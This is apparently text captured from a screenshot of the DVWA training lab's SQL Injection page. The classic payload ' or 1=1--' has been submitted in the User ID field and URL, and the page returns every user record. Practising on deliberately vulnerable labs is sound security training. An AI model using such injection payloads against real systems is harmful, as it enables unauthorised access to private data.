 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable We...
10.74.53.107/vulnerabilities/sqli/?id='+or+1%3D1--'&Submit=Submit#
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Shadowsocks - Clients Linux 桌面环境下使用 ... »
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
' or 1=1--' Submit
ID: ' or 1=1--'
First name: admin
Surname: admin
ID: ' or 1=1--'
First name: Gordon
Surname: Brown
ID: ' or 1=1--'
First name: Hack
Surname: Me
ID: ' or 1=1--'
First name: Pablo
Surname: Picasso
ID: ' or 1=1--'
First name: Bob
Surname: Smith